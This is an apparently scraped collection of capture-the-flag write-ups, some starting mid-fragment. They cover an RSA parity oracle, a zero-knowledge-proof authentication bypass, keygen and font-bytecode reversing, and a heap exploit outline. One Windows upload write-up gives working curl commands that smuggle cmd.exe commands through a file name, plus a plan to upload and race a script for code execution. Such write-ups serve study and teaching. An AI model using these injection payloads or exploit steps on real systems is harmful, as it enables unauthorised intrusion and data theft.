```factor = 2midpoint = modulus / factorwhile not (midpoint > lower_limit and midpoint < upper_limit): factor *= 2 if midpoint < lower_limit: midpoint += modulus / factor elif midpoint > upper_limit: midpoint -= modulus / factor
# (ask server for parity)...
if odd: lower_limit = int(midpoint)else: upper_limit = int(midpoint)```
The flag was padded at the start and end to make the search a bit more interesting, but the end-padding in particular actually helped because deducing the final few bits of the plaintext would have required much more careful handling of bounds than I used. The exploit script prints a value within the range of possiblities as bytes every step, so we can see when enough of the flag has emerged to finish.
The full attack script is waRSAaw.py |
2 element overflow in Array when it is JIT compiled. We can use this to overwrite the group and the shape of a Uint8Array to that of a Uint32Array to obtain a larger and a more controlled overflow in a typed array. Full write up [here](https://blog.bi0s.in/2019/10/09/Pwn/Browser-Exploitation/inctf-ateles-writeup/) |
# Border Patrol Writeup
## IntroBorderpatrol implements a simple TCP server communicating via a custom layer 4 protocol.Primarily, the service exposes means to read/write logs and memory dumps after authenticating successfully. The flags are stored as log messages.Packets are encrypted (i.e. xored) with a key before being sent, which is mainly done to make traffic analysis/ replayability a little harder. It is still trivial to circumvent as the first exchanged packetof a new connection will contain the key.
## The Zero Knowledge Proof ProtocolFor authentication, a Zero Knowledge Proof based on the Discrete Logarithm Problem is used (cf. [Wikipedia](https://en.wikipedia.org/wiki/Zero-knowledge_proof#Discrete_log_of_a_given_value)). The following points are important to know:- the protocol enables a prover to prove knowledge of a certain (secret) value _x_ to a verifier, while the verifier is not able to learn anything about the secret- the protocol involves the mathimatical commitment of the prover to a certain value, the verifier randomly asking for one of two values and the prover finally transmitting the requested value- the prover knows the answer to both possible questions if and only if she knows the secret. The prover can always know the answer to one of the questions, thus cheating the protocol with probability 0.5. Hence, the protocol needs to be repeated mutliple times (32 in this case).
A flaw in the protocol state tracker of the connection handler enables an attacker to skip the first 31 rounds of authentication by sending multiple ACC packets with a sequence number of 1 or 2, as the user submitted sequence number is not checked against the server sided value:```golangif currSession.protocolState.protocol == "ZKP" { if tp := currSession.inPackets[len(currSession.inPackets)-1]; string(tp.operation) == "ACC" { if binary.BigEndian.Uint16(tp.payload[:2]) == 1 { currSession.protocolState.sequenceNumber++ prepareAWS(&currSession, 256) currSession.inWindowSize = 256 } else if binary.BigEndian.Uint16(tp.payload[:2]) == 2 { currSession.protocolState.sequenceNumber++ prepareACC(&currSession) } }}```This leaves her at a 0.5 probability of successfully authenticating without knowing the secret.
## Central 'Certificate Authority'The server also gives players a hint about another endpoint existing in the game network: _borderpatrol.enowars.com:8888_
Sending the server a correctly formatted GET packet with payload 'dbg=1' gives us the following message:```========================================================================= MAGIC DRAGON MASTER AUTHORITY
Cert Level 1: Strong Prime Number for Certificate self-signing Authentication: None
Cert Level 2: Privileged Certificate for Border Authorities Authentication: Challenge Response Protocol System Details: 64 Round 48-Bit 4-XOR Arbiter PUF=========================================================================```While a random, strong prime number doesn't sound too interesting, 'privileged certificate' does.The centrally hosted server implements a simulated [PUF](https://en.wikipedia.org/wiki/Physical_unclonable_function). Upon requesting a 'cert_level=2', the server answers with 64 challenges, each consisting of 48 bits. Accordingly, it expects 64 bits as a response. Giving an invalid answer of length 64, the server presents us with the expected bit sequence. This behaviour enables an attacker to exploit the inherently linear dependencies of a PUF and she can learn to predict the correct answer. Training a linear regression model with about 16000 Challenge-Response-Pairs (i.e. ~250 requests), leaves an attacker at about 0.99 accuracy which allows her to predict the full 64 rounds with a probability of about 0.5. Upon successful authentication with the server, it will greet us with a 512 bit integer, the hardcoded secret value _x_ of the Zero Knowledge Proof Protocol. It is now possible to authenticate with each team's service to extract logs and flags, this is intentionally unpatchable. |
# Loopy #1 - 500pt (98 solves)Written by: ewn10
Same program as Loopy #0, but someone's turned on the stack protector now!
Connect at `nc shell.2019.nactf.com 31732` |

We're initially provided with a binary that checks an entered key.
```$ ./keygen-1 KEYInvalid key.```
Running file on the command shows we're working with a 32-bit stripped binary.```keygen-1: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, BuildID[sha1]=daec6de6c97b83298ffd793d81d5a17426330985, for GNU/Linux 3.2.0, stripped```
## Initial checks
I started by analyzing the binary using `ltrace`. This tool displays any external calls the binary makes.
```$ ltrace ./keygen-1 KEY
__libc_start_main(0x8049311, 2, 0xffc00894, 0x80493a0 <unfinished ...>strlen("KEY") = 3puts("Invalid key.\n"Invalid key.
) = 14+++ exited (status 0) +++```
As it can be seen the program runs `strlen` on the entered key value. This suggests that the binary is looking for a specific length.
When looking at the disassembled code in `ida64` at the first call to `strlen`

It can be seen after the `str` the instruction: `cmp eax, 0Fh` will compare the result of the `strlen` call to 15.
Running `ltrace` again with a 15 character input shows us:
```$ ltrace ./keygen-1 AAAAAAAAAAAAAAA
__libc_start_main(0x8049311, 2, 0xfffceb64, 0x80493a0 <unfinished ...>strlen("AAAAAAAAAAAAAAA") = 15strstr("AAAAAAAAAAAAAAA", "nactf{") = nilputs("Invalid key.\n"Invalid key.
) = 14+++ exited (status 0) +++```
The program has now moved on pass the `strlen` call. The next call is to `strstr`. This command locates the position of a substring.
The `strstr` commands use was only apparent to me once I ran it dynamically through `gdb`.
The screenshot below shows the comparison of the output of `strstr` (in `EAX`) to the key passed as an argument (`ebp+0x8`).
As the comparison is checking for equality between the substring and the original string, no change should occur. The only way this would be possible is if the string started with `nactf{`. Therefore, the program is checking if the entered string starts with the target string.
The final format check is a check for a "}" at the end of the string.
This is achieved by the assembly:
``` 0x80492cb: mov eax,DWORD PTR [ebp+0x8] 0x80492ce: add eax,0xe 0x80492d1: movzx eax,BYTE PTR [eax] 0x80492d4: cmp al,0x7d```
The key string is loading with the first instruction (`ebp+0x8` is the location of the string). This pointer is then moved along 14 bytes and the value is reloaded as a single byte via the `movzx` command, this effectively zero-extends the byte to fit into the 32-bit register. The final byte is then compared to 0x7d ("}" in ascii).
## Main functionality
Now with the initial checks out of the way we can get into the main functionality of this binary.
The program then begins to loop around each individual character within the brackets.
This is a good time to look, at `ghidra`'s decompilation of the assembly:
```Cvoid FUN_080491b6(char *param_1){ ulonglong uVar1; uint uVar2; bool bVar3; char *local_10; uint local_c; int local_8; local_c = 0; local_8 = 0; local_10 = param_1; while (local_10 < param_1 + 8) { uVar1 = (ulonglong)local_c; local_c = (uint)(uVar1 * 0x3e); local_8 = local_8 * 0x3e + (int)(uVar1 * 0x3e >> 0x20); if (('@' < *local_10) && (*local_10 < '[')) { uVar2 = (int)*local_10 - 0x41; bVar3 = CARRY4(local_c,uVar2); local_c = local_c + uVar2; local_8 = local_8 + ((int)uVar2 >> 0x1f) + (uint)bVar3; } if (('`' < *local_10) && (*local_10 < '{')) { uVar2 = (int)*local_10 - 0x47; bVar3 = CARRY4(local_c,uVar2); local_c = local_c + uVar2; local_8 = local_8 + ((int)uVar2 >> 0x1f) + (uint)bVar3; } if (('/' < *local_10) && (*local_10 < ':')) { uVar2 = (int)*local_10 + 4; bVar3 = CARRY4(local_c,uVar2); local_c = local_c + uVar2; local_8 = local_8 + ((int)uVar2 >> 0x1f) + (uint)bVar3; } local_10 = local_10 + 1; } return CONCAT44(local_8,local_c);}```
If we ignore some of the mess, we can see that the function is looking for characters in three different ranges:
``` Uppercase: "@" -> "[" Lowercase: "`" -> "{" Numbers: "/" -> ":"```
Now, working out what was happening with `local_c` and `local_8` took a while, I tried running it through a few times dynamically with `gdb` where I saw that the output to this function was being returned via `eax` and `ebx`.
This was confusing up until I noticed the `CDQ` command present at address `0804921c`. This command doubles the size of the value present in `eax` and places the overflow in `ebx`! This, therefore, means this program is returning a single large value.
With a little trial and error I was able to convert the `ghidra` attempt into actually functioning code:
```pythonflag = "BBBBBBBB"
count = 0for s in flag: count = count * 0x3e
# Uppercase if '@' < s and s < '[': count += ord(s) - 0x41
# Lowercase if '`' < s and s < '{': count += ord(s) - 0x47
# Numbers if '/' < s and s < ':': count += ord(s) + 4
print(hex(count))```
The code is quite simple in retrospect as it adds different values per character type.
With a little more searching I was able to find the target value for this function.
Using the information we gathered earlier about the value being split across `eax` and `ebx` we can see that the assembly below is checking for equality via and XOR.
``` 0x080492fd xor EAX,0xfcaacf98 0x08049302 xor EDX,0x1371 0x08049308 or EAX,EDX 0x0804930a test EAX,EAX```
Placing these values together we have the target value: `0x1371fcaacf98`
We, therefore, need to work this value backwards to obtain the flag. This can be achieved by trialing different characters and checking for exact division of the `0x3e`.
The script below allows us to reverse the target value and determine the characters:```pythonimport subprocessimport randomimport stringimport os
possibility = string.ascii_lowercase + \ string.ascii_uppercase + \ "1234567890"
TARGET_VALUE = 0x1371fcaacf98
def next_round(char, calc): print(chr(char)) return calc / 0x3e
for x in range(8): remainder = 0
new_temp = None
for x in range(ord("/") + 1, ord(":")):
calc = TARGET_VALUE - x - 4 remainder = calc % 0x3e
if remainder == 0: new_temp = next_round(x, calc)
for x in range(ord("`") + 1, ord("{")):
calc = TARGET_VALUE - x + 0x47 remainder = calc % 0x3e
if remainder == 0: new_temp = next_round(x, calc)
for x in range(ord("@") + 1, ord("[")): calc = TARGET_VALUE - x + 0x41 remainder = calc % 0x3e
if remainder == 0: new_temp = next_round(x, calc)
if new_temp == None: print("[!] No value found!") exit()
else: TARGET_VALUE = new_temp
print()```
This produces the characters and allows us to recreate the flag!
Trying it with the binary:
```$ ./keygen-1 nactf{GEZhxWsw}Key valid!```
Returns the valid message!
```FLAG: nactf{GEZhxWsw}``` |
This is the official writeup by the challenge author for the challenge **...---...**.
**Author**: [f4lc0n](https://twitter.com/_f41c0n)
Link to write-up at **team bi0s's** blog: [bi0s-blog](https://blog.bi0s.in/2019/10/10/Forensics/InCTF-Internationals-2019/) |
1. Use the UAF to get libc leak.2. Use the fastbin dup attack to get a chunk before `__malloc_hook`3. Overwrite `__malloc_hook` with one gadget4. Call malloc once more for shell |
## Web - Silhouettes
This challenge is a simple web service that prints width and height of imagefrom uploaded file. "Upload" part is implemented in PHP:
```php 1000000) die("file too large"); set_time_limit(15); ini_set('max_execution_time', 15); $name = "C:/upload/" . basename($_FILES["file"]["name"]); move_uploaded_file($file["tmp_name"], $name); system("python getsize.py ".escapeshellarg($name)); unlink($name); die();}?>```
Extraction of width and height is implemented in Python (`getsize.py`):
```pythonimport sys, imageioassert imageio.__version__ == '2.5.0'print('(w, h) =', imageio.imread(sys.argv[1]).shape[:2])```
Web page also provides additional details about the software stack:
* Windows Server 2019 version 10.0.17763.0* Python 3.7.4* [ImageIO](https://github.com/imageio/imageio) 2.5.0
The first interesting thing that I noticed is that PHP script saves uploadedimages with user-provided file name in `C:/upload/`. Suspicious.
It looked like we may try to break in using some specially craftedfile, maybe also with specially crafted file name.
As a first step, I decided to examine the list of supported image formats:[ImageIO documentation](https://imageio.readthedocs.io/en/v2.5.0/formats.html#single-images).And the first thing that I noticed was the NPZ - "Numpy’s compressed arrayformat". I knew that Numpy is the Python library containing various math-relatedprimitives, like N-dimensional arrays, matrices, etc. And if it has the abilityto save data in files, quite possible that developers used some very simplezero-effort way to implement this functionality. Like[pickle](https://docs.python.org/3/library/pickle.html), which is well known toallow execution of (almost) arbitrary code when unpickling.
It turned out that I was almost right.[numpy.load](https://docs.scipy.org/doc/numpy/reference/generated/numpy.load.html)really uses pickle to load arrays containing objects. But this functionality[was disabled some time ago](https://github.com/numpy/numpy/commit/a4df7e51483c78853bb33814073498fb027aa9d4),exactly because of obvious[security concerns](https://nvd.nist.gov/vuln/detail/CVE-2019-6446).
I tried to upload NPZ file with serialized object to the service just to checkwhether it uses old version of Numpy or not. It failed, which meant that serveris using updated version of Numpy, with `allow_pickle=False` by default. Afterthat, I tried to find possible flaw in Numpy's file array loading algorithm,which potentially would allow me to bypass checks and involve pickle again.After some time I realized that this was a dead end.
But we still have some weirdness in path and filename handling during upload,right? Ability to upload files with known path/name on the server is not good,bun not the vulnerability on its own. Specially crafted file name could be usedto inject shell commands, but to be exploitable, it have to be passed toshell with improper escaping. I thought that this was unlikely, but stilldecided to investigate. I had no other option anyway.
```$ git clone https://github.com/imageio/imageio$ cd imageio$ git checkout v2.5.0$ git grep subpocess$ git grep subprocess -- imageioimageio/plugins/_tifffile.py:# subprocessimageio/plugins/_tifffile.py: import subprocess # noqa: delayed importimageio/plugins/_tifffile.py: out = subprocess.check_output([jhove, filename, '-m', 'TIFF-hul'])imageio/plugins/dicom.py:import subprocessimageio/plugins/dicom.py: subprocess.check_call([fname, "--version"], shell=True)imageio/plugins/dicom.py: subprocess.check_call([exe, fname1, fname2], shell=True)imageio/plugins/ffmpeg.py:import subprocess as spimageio/plugins/ffmpeg.py: # Start ffmpeg subprocess and get meta informationimageio/plugins/ffmpeg.py: # Close the current generator, and thereby terminate its subprocessimageio/plugins/ffmpeg.py: # Read meta data. This start the generator (and ffmpeg subprocess)imageio/plugins/ffmpeg.py: # Seed the generator (this is where the ffmpeg subprocess starts)```
Oh my, `shell=True` in `dicom.py` looks dangerous!
After a closer look at `imageio/plugins/dicom.py` it turned out that there aretwo kinds of DICOM files: uncompressed and JPEG-compressed. Uncompressed DICOMfiles are supported natively by ImageIO and one of its dependencies, butJPEG-compressed files require decompression by external CLI tool. And ImageIO[uses](https://github.com/imageio/imageio/blob/v2.5.0/imageio/plugins/dicom.py#L131)`subprocess.check_call(..., shell=True)` to uncompress such files beforeprocessing.
Promising code path requires `dcmdjpeg.exe` to be installed, so I needed someright files to test that this is really so on the server.Quick googling gave this:[compsamples_jpeg.tar](ftp://medical.nema.org/medical/dicom/DataSets/WG04/compsamples_jpeg.tar).I chose one [random file](./dicom_jpeg) from that tarball and tried ImageIO onit locally:
```>>> import imageio>>> imageio.imread('./dicom_jpeg').shape[:2]--version: dcmdjpeg: command not found...imageio.plugins._dicom.CompressedDicom: The dicom reader can only read files with uncompressed image data - not '1.2.840.10008.1.2.4.70' (JPEG). You can try using dcmtk or gdcm to convert the image.```
Then I tried to upload it, and it worked! Web service was able to show some(width, height), which meant that `dcmdjpeg.exe` is installed on the serverand exploitable code path is working.
I recalled some `cmd.exe` commands, which I used last time back in theWindows XP days, and came up with following:
```$ curl -F 'file=@dicom_jpeg;filename=x&dir&x' 'http://silhouettes.balsnctf.com/'$dcmtk: dcmdjpeg v3.6.4 2018-11-29 $
dcmdjpeg: Decode JPEG-compressed DICOM file
Host type: AMD64-WindowsCharacter encoding: CP1252Code page: 437 (OEM) / 1252 (ANSI)
External libraries used:- ZLIB, Version 1.2.11- IJG, Version 6b 27-Mar-1998 (modified)$dcmtk: dcmdjpeg v3.6.4 2018-11-29 $
dcmdjpeg: Decode JPEG-compressed DICOM fileerror: Missing parameter dcmfile-out Volume in drive C has no label. Volume Serial Number is C604-FB4A
Directory of C:\inetpub\wwwroot
09/25/2019 12:53 PM <DIR> .09/25/2019 12:53 PM <DIR> ..09/25/2019 12:57 PM 115 getsize.py09/25/2019 02:42 PM 1,602 index.php 2 File(s) 1,717 bytes 2 Dir(s) 18,761,220,096 bytes free```
Surprisingly, it worked even despite the fact I did not checked which charactersI'm allowed to use in the file name and which are prohibited.
It seemed that I was a step away from the flag, but... I'm a long time Linuxuser and I have near zero experience with Windows. And I'm talking aboutday-to-day usage, not about pwning =).
So, as the next step, I tried to understand which characters are allowed in thefile name. Here is the list of various "sanitizers" on my way to cmd.exe:
* PHP/`basename()` - eats `/`, `\` and anything before.* PHP/`escapeshellarg()` - replaces `%`, `!` and `"` with spaces (` `); adds `"`around the string.* Python/`subprocess.list2cmdline()`: adds `"` around the argument if itcontains ` ` or `\t`; adds backslash before `"`.* Windows filesystem: file creation fails if file name contains any of these:`<>:"/\|?*`. File is created on FS before its name goes into `cmd.exe`, so thisshould not fail if we want command to be executed.
But how to construct anything useful if we are not even able to use spaces inour command? For example, how to execute `cd ..` to go upper in the directorytree? I tried to google this, hoping that there is some special command thatcould replace `cd ..`. Instead of finding special command, I learned thatargument parsing for internal commands is working really weird in `cmd.exe`.Not only spaces and tabs, but also `,`, `;` and `=` may be used as an argumentseparators. It turned out that commands like `cd..` are working as expectedeven without any separator!
```$ curl -F 'file=@dicom_jpeg;filename=x&cd..&cd..&dir&x' 'http://silhouettes.balsnctf.com/'$dcmtk: dcmdjpeg v3.6.4 2018-11-29 $
dcmdjpeg: Decode JPEG-compressed DICOM file
Host type: AMD64-WindowsCharacter encoding: CP1252Code page: 437 (OEM) / 1252 (ANSI)
External libraries used:- ZLIB, Version 1.2.11- IJG, Version 6b 27-Mar-1998 (modified)$dcmtk: dcmdjpeg v3.6.4 2018-11-29 $
dcmdjpeg: Decode JPEG-compressed DICOM fileerror: Missing parameter dcmfile-out Volume in drive C has no label. Volume Serial Number is C604-FB4A
Directory of C:\
11/14/2018 06:56 AM <DIR> EFI11/07/2007 08:00 AM 17,734 eula.1028.txt11/07/2007 08:00 AM 17,734 eula.1031.txt11/07/2007 08:00 AM 10,134 eula.1033.txt11/07/2007 08:00 AM 17,734 eula.1036.txt11/07/2007 08:00 AM 17,734 eula.1040.txt11/07/2007 08:00 AM 118 eula.1041.txt11/07/2007 08:00 AM 17,734 eula.1042.txt11/07/2007 08:00 AM 17,734 eula.2052.txt11/07/2007 08:00 AM 17,734 eula.3082.txt11/07/2007 08:00 AM 1,110 globdata.ini09/25/2019 12:45 PM <DIR> inetpub11/07/2007 08:03 AM 562,688 install.exe11/07/2007 08:00 AM 843 install.ini11/07/2007 08:03 AM 76,304 install.res.1028.dll11/07/2007 08:03 AM 96,272 install.res.1031.dll11/07/2007 08:03 AM 91,152 install.res.1033.dll11/07/2007 08:03 AM 97,296 install.res.1036.dll11/07/2007 08:03 AM 95,248 install.res.1040.dll11/07/2007 08:03 AM 81,424 install.res.1041.dll11/07/2007 08:03 AM 79,888 install.res.1042.dll11/07/2007 08:03 AM 75,792 install.res.2052.dll11/07/2007 08:03 AM 96,272 install.res.3082.dll09/15/2018 07:19 AM <DIR> PerfLogs09/25/2019 12:52 PM <DIR> Program Files09/25/2019 12:52 PM <DIR> Program Files (x86)09/25/2019 12:49 PM <DIR> Python3710/05/2019 10:03 AM <DIR> upload09/25/2019 12:55 PM <DIR> Users11/07/2007 08:00 AM 5,686 vcredist.bmp11/07/2007 08:09 AM 1,442,522 VC_RED.cab11/07/2007 08:12 AM 232,960 VC_RED.MSI09/25/2019 12:49 PM <DIR> Windows09/25/2019 02:15 PM 41 F!ag#$%&'()+,-.;=@[]^_`{}~ 25 File(s) 3,169,888 bytes 9 Dir(s) 18,757,046,272 bytes free```
Oh, and here is the file containing our flag, by the way.
Now we just need to `cat` it. This should be easy, right? No, nothing inWindows is easy! Actually, we already can easily read files with "convenient"file names:
```$ curl -F 'file=@dicom_jpeg;filename=x&cd..&cd..&type=eula.1041.txt&x' 'http://silhouettes.balsnctf.com/'$dcmtk: dcmdjpeg v3.6.4 2018-11-29 $...VC Redist EULA - JPN RTM
Unicode
??????????? ???????```
But our real target is ``` F!ag#$%&'()+,-.;=@[]^_`{}~```, which contains allcharacters that we are not able to use in our command.
I started to looking at documentation about how to use wildcards and globbingin `cmd.exe`, but quickly realized that this is most probably impossible toimplement given the restriction on characters in the file name (`?` and `*` inparticular).
This slowed me down a bit. But, quickly after, I remembered that we are able toupload files with any contents into known directory with known name onto theserver. And thus, we may upload some `evil.exe` and send command like`cd..&cd..&cd=upload&evil.exe`, which gives the ability to execute arbitrarycode on the server, even remote shell.
This looked like a final step to reading the flag, but before writing any code,I decided to quickly check that there are no more obstacles on my way:
```$ curl -F 'file=@dicom_jpeg;filename=x&cd..&cd..&cd=upload&dir&x' 'http://silhouettes.balsnctf.com/'$dcmtk: dcmdjpeg v3.6.4 2018-11-29 $...error: Missing parameter dcmfile-out$```
Wait, what? Where is the output of the last `dir`?
```$ curl -F 'file=@dicom_jpeg;filename=x&cd..&cd..&echo=test1&cd=upload&echo=test2&x' 'http://silhouettes.balsnctf.com/'$dcmtk: dcmdjpeg v3.6.4 2018-11-29 $...error: Missing parameter dcmfile-outtest1```
Yup, `cd upload` is not working, anything after it also fails. But why? Thistook me some time to understand. There is a separate permission bit in NTFS:`List folder contents`. It seems that server process has permissions tocreate/read/write/delete files in `C:/upload/`, but not to obtain the list offiles there. And it seems that missing `List folder contents` permissionsomehow breaks `cmd.exe` and it stops executing subsequent commands even if theydo not require any directory/file access (this is the only explanation of whysecond `echo` from the last test was not working).
While uploading executable into `C:/upload/` still seemed viable, I neededanother plan to execute it. Using full path in the file name for file uploadis not an option because we can not use `/` and `\`. Yet again, it took sometime to realize that we already have `C:/upload/` in our command. PHP scriptpasses full path to the Python script, which, in turn, does something like this:
```some.exe C:/upload/${fname} C:/upload/${fname}.raw```
If we give it `evil.exe&` as a file name, `cmd.exe` will really execute this:
```some.exe C:/upload/evil.exe& C:/upload/evil.exe&.raw```
Now we are somewhere near the flag. Again =). It was pretty clear on how weshould proceed:
* One thread uploads `evil.exe` in endless loop.* Another thread simultaneously tries to execute `evil.exe` on the server side,until it succeeds.
But while all parts of the puzzle was already there, I still had few technicalproblems to resolve.
The first one is: what `evil.exe` should really do and how to create it? It wasclear that it should contain something equivalent to `cat C:/*F*ag*`. At firstI was thinking about writing BAT script, but quickly rejected this idea becausethis requires some knowledge of `cmd.exe`, which I'm still lacking. Nextoption - compile EXE locally on Linux using mingw64 - was also rejected becausethis requires Windows API knowledge which I do not have. Next obvious optionis Python. We already know that we have working Python there and we know that itcould be executed using just `python` without full path. This means that we mayuse file name `evil.py&python` to get following command executed:
```some.exe C:/upload/evil.py&python C:/upload/evil.py&python.raw```
Looks nice and simple!
The second problem is: PHP script removes uploaded files immediately afterexecuting the Python script, so we have to hurry up to execute it. And it wouldbe nice to make processing of "execute evil.py" command faster, and to makeuploaded "evil.py" file live longer in `C:/upload`.
Original DICOM/JPEG image file was quite heavy: ~200KiB, so I tried to make itsmaller. It turned out that just [first 512 bytes](./dicom_jpeg.small) areenough to trigger required code path inside the ImageIO. This makes the"execute evil.py" cycle work with faster rate.
`getsize.py` is expected to immediately fail on uploaded Python script and thisis not good. We already know that ImageIO is able to execute `dcmdjpeg.exe`,and this should be much slower than just discarding file based on simple fileheader checks. So I just tried to attach python script to the 512 byte DICOMheader which I already had and then pass it to the Python interpreter.Surprisingly, it worked without a single error. It looks like theinterpreter silently discards any garbage before first `\n`. Really do not knowwhy this happens, but this is definitely good for our case.
Finally, I wrote two Python scripts. First - [upload.py](./upload.py) - uploadssecond script and tries to execute it on server. Second script is expected toread flag from the server and print it. Here is how the first version of secondscript looked like:
```python#!/usr/bin/env python3
import glob
fname = glob.glob('c:/*F*ag*')if fname: fname = fname[0] try: with open(fname, 'r') as f: print('GOT FLAG: ', f.read()) except: print('GOT FLAG (NO): open()')else: print('GOT FLAG (NO): glob.glob()')```
And it failed on `glob.glob()`... Because for sure the challenge would be tooeasy if file name will not contain some non-printable characters betweenprintable!
Final version of [script](./reader.py) revealed the flag itself and the filename:
```fname: "c:/\x7f F\x7f!\x7fa\x7fg\x7f#\x7f$\x7f%\x7f&\x7f'\x7f(\x7f)\x7f+\x7f,\x7f-\x7f.\x7f;\x7f=\x7f@\x7f[\x7f]\x7f^\x7f_\x7f`\x7f{\x7f}\x7f~\x7f"```
By the way, this was real 0day vulnerability which was fixed few hours afterthe competition ended: https://github.com/imageio/imageio/pull/483. |
## Reverse Engineering - BadType
We are given the Windows binary which wants to have flag as its first argument:
```> badtype.exeUsage: badtype.exe <flag>```
Let's give it something random:
```> badtype.exe DrgnS{x}```
A window with the text
```BAD FLAG!:\```
appears. Let's have a look in IDA:
```.text:000000014000252C cmp ecx, 2.text:000000014000252F jz short length_ok```
It wants a single argument, that's what we already figured.
```.text:000000014000254A length_ok:.text:000000014000254A mov rcx, [rdx+8].text:000000014000254E mov [rsp+110h+arg_18], rdi.text:0000000140002556 call processFlag```
There is a function, to which we pass `argv[1]`. The code that follows createsa font from a static variable and then does the usual dance: `RegisterClassExW`,`CreateWindowEx`, etc. Window function displays the "bad flag" message - nothingnotable here. So let's inspect `processFlag`:
```.text:0000000140001FE0 strlen_flag:.text:0000000140001FE0 inc rax.text:0000000140001FE3 cmp byte ptr [rcx+rax], 0.text:0000000140001FE7 jnz short strlen_flag.text:0000000140001FE9 cmp rax, 50.text:0000000140001FED jnz done```
Flag must be 50 characters long.
```.text:0000000140001FF3 movups xmm0, cs:g_magic1.text:0000000140001FFA movups xmmword ptr [rbp+57h+magic0], xmm0.text:0000000140001FFE movups xmm1, cs:g_magic2.text:0000000140002005 movups xmmword ptr [rbp+57h+magic1], xmm1.text:0000000140002009 movups xmm0, cs:g_magic3.text:0000000140002010 movups [rbp+57h+magic2], xmm0.text:0000000140002014 movzx eax, cs:g_magicword.text:000000014000201B mov [rbp+57h+magicword], ax.text:000000014000201F movzx eax, cs:g_magicbyte.text:0000000140002026 mov [rbp+57h+magicbyte], al```
The code copies 50 magic bytes from a static variable to stack.
```.text:0000000140002050 init_bitpairs:.text:0000000140002050 lea rax, [rbp+57h+magic0].text:0000000140002054 add rax, rsi.text:0000000140002057 movzx ebx, byte ptr [r14+rax].text:000000014000205C xor bl, [rax]```
The entire flag is then XORed with these bytes.
```.text:000000014000205E movzx eax, bl.text:0000000140002061 shr al, 6```
```.text:000000014000208C movzx eax, bl.text:000000014000208F shr al, 4.text:0000000140002092 and al, 3```
```.text:00000001400020BC movzx eax, bl.text:00000001400020BF shr al, 2.text:00000001400020C2 and al, 3```
```.text:00000001400020EC and bl, 3```
Each XORed byte is then split into 4 bit pairs, which are placed in a vector.
```.text:0000000140002149 mov r8d, RESOURCE_FONT_SIZE.text:000000014000214F lea rdx, g_font_resource.text:0000000140002156 lea rcx, [rbp+57h+magic0].text:000000014000215A call std_string_operator_eq```
The static font variable (the one that will be used in `main`) is copied into astring. The memory which used to hold magic bytes now contains this string -this is going to be somewhat confusing, but oh well.
```.text:00007FF7C58D2160 lea rdx, [rbp+57h+magic0].text:00007FF7C58D2164 lea rcx, [rbp+57h+tables].text:00007FF7C58D2168 call parse_font```
The string is passed to some function - let's skip it for now.
```.text:00007FF7C58D21A3 find_cff:.text:00007FF7C58D21A3 cmp [rax+table_info.tag], cff_tag.text:00007FF7C58D21A9 jz cff_tag_ok```
`parse_font` appears to produce an array, and the loop is looking for an entrycontaining `CFF ` tag.
```.text:00007FF7C58D22A2 scan_cff:.text:00007FF7C58D22A2 lea rcx, [rax+rdx].text:00007FF7C58D22A6 movzx eax, word ptr [rcx].text:00007FF7C58D22A9 cmp ax, word ptr cs:g_cff_pattern.text:00007FF7C58D22B0 jnz short next_cff```
In addition to a tag, each array entry contains a string. The code looks foroccurrences of `\x1C\x41\x41` in this string.
```.text:00007FF7C58D22CF corrupt_1:.text:00007FF7C58D22CF mov byte ptr [rax+rdx+1], 0```
```.text:00007FF7C58D22E9 movzx eax, byte ptr [r8].text:00007FF7C58D22ED mov [rcx+rdx+2], al```
It then replaces the second byte with `0` and the third byte with the value ofthe next bit pair. There are exactly 200 bit pairs and `\x1C\x41\x41`occurrences.
```.text:00007FF7C58D231E lea rdx, [rbp+57h+magic0].text:00007FF7C58D2322 lea rcx, [rbp+57h+tables].text:00007FF7C58D2326 call reassemble_font```
The string and the array are then passed to another function. Let's leave it befor now.
```.text:00007FF7C58D2347 mov r8, [rbp+57h+magic1].text:00007FF7C58D234B lea rcx, g_font_resource.text:00007FF7C58D2352 call memmove```
Finally, the string is copied back to the static variable. Setting a hardwarewatchpoint on `argv[1]` indicates that `processFlag` is the only function whereit's read. So, the code uses the flag to modify the font used to show us themessage, which means we need to find a flag value that modifies the font in away that the displayed message changes. For that we need to understand whatthese `\x1C\x41\x41` and `\x1C\x00\x00-\x03` thingies are.
What we have is `OTTO` magic at the beginning of the font. This is solidgoogling material, and indeed, we immediately learn that this is an OpenTypefont. Let's ask Google what is `CFF `: turns out that's Compact Font Format.Let's have a look at the specs:
* [The OpenType Font File](https://docs.microsoft.com/en-us/typography/opentype/spec/otff)* [The Compact Font Format Specification](http://wwwimages.adobe.com/content/dam/Adobe/en/devnet/font/pdfs/5176.CFF.pdf)* [Type 2 Charstring Format](http://wwwimages.adobe.com/content/dam/Adobe/en/devnet/font/pdfs/5177.Type2.pdf)
OpenType files consist of a number of tables, `CFF ` being one of them. Dumpingthe original and the modified static font variable values, splitting them intoindividual tables and comparing those tables shows that only `CFF ` table ischanged. Good, no suprises. This means we can now focus on CFF spec.
Reading CFF spec reveals that fonts are drawn using a stack-based virtualmachine, which is documented in the Charstring spec. Googling for "pythonopentype cff" points to `fonttools` project that we can use to dump thebytecode. Doing this in a straightforward manner does not work, because it triesto also run the bytecode, which contains a couple fancy unsupportedinstructions, but we can still reuse the lower-level infrastructure and copydecompilation parts of higher-level infrastructure into our script, whileavoiding running the decompiled code.
Let's dump the charstring:
```CharStrings[1] [0x1] push 1 [0x2] push 0 [0x4] put [0x5] push 0 [0x6] push 1 [0x8] put [0x9] push 0 [0xa] push 2 [0xc] put [0xd] push 1 [0xe] push 3 [0x10] put [0x11] push 2 [0x12] push 4 [0x14] put [0x15] push 3 [0x16] push 5 [0x18] put [0x1b] push 0 [0x1c] push -96 [0x1d] callsubr [0x20] push 0 [0x21] push -96 [0x22] callsubr [0x25] push 0 [0x26] push -96 [0x27] callsubr [0x2a] push 0 [0x2b] push -96```
``` [0x3fe] push 0 [0x3ff] push -96 [0x400] callsubr [0x401] push 0 [0x403] get [0x404] push 41 [0x406] eq [0x407] push 1 [0x409] get [0x40a] push 40 [0x40c] eq [0x40e] add [0x40f] push 2 [0x411] eq [0x413] not [0x414] push -99 [0x416] add [0x417] callsubr [0x418] endchar```
